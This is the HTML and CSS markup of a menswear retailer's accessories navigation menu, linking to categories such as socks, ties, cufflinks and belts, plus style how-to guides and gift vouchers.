<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8223468824 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8223468824 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8223468824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8223468824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/"
       class="navigationLink-8223468824 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8688293505 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8688293505 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8688293505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8688293505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/new-season/"
       class="navigationLink-8688293505 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1327251758 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1327251758 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1327251758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1327251758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1327251758) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1327251758 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5814040026 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5814040026 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5814040026 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5814040026 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/"
       class="navigationLink-5814040026 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5155410315 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5155410315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5155410315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5155410315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/new-season/"
       class="navigationLink-5155410315 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2753021572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2753021572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2753021572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2753021572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/socks/"
       class="navigationLink-2753021572 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8427994104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8427994104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8427994104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8427994104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-ties/"
       class="navigationLink-8427994104 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6255709352 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6255709352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6255709352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6255709352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/belts/"
       class="navigationLink-6255709352 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8319081841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8319081841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8319081841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8319081841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/cufflinks/"
       class="navigationLink-8319081841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7480150927 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7480150927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7480150927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7480150927 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/collar-tie-accessories/"
       class="navigationLink-7480150927 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1599921523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1599921523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1599921523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1599921523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/pocket-squares/"
       class="navigationLink-1599921523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5456970479 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5456970479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5456970479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5456970479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/boxer-shorts/"
       class="navigationLink-5456970479 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5085975117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5085975117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5085975117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5085975117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/scarves/"
       class="navigationLink-5085975117 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8853069163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8853069163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8853069163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8853069163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/leather-goods/"
       class="navigationLink-8853069163 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6341914079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6341914079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6341914079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6341914079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/accessories-leather/"
       class="navigationLink-6341914079 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6339092126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6339092126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6339092126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6339092126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/evening-accessories/"
       class="navigationLink-6339092126 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5017337442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5017337442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5017337442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5017337442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/umbrellas/"
       class="navigationLink-5017337442 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3170806861 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3170806861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3170806861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3170806861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/umbrellas/"
       class="navigationLink-3170806861 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9351784197 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9351784197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9351784197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9351784197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-accessories/"
       class="navigationLink-9351784197 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5790405612 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5790405612 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5790405612 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5790405612 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5790405612) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5790405612 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6952633336 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6952633336 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6952633336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6952633336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/"
       class="navigationLink-6952633336 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1171790561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1171790561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1171790561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1171790561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-1171790561 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4819772339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4819772339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4819772339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4819772339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-4819772339 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6945961225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6945961225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6945961225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6945961225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-6945961225 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9042412760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9042412760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9042412760 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9042412760 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/gift-cards/email"
       class="navigationLink-9042412760 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4662204677 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4662204677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4662204677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4662204677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/gift-cards/email"
       class="navigationLink-4662204677 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4636606241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4636606241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4636606241 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4636606241 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-accessories/"
       class="navigationLink-4636606241 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5824782140 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5824782140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5824782140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5824782140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-accessories/"
       class="navigationLink-5824782140 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1297194937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1297194937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1297194937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1297194937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/gift-cards/email"
       class="navigationLink-1297194937 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



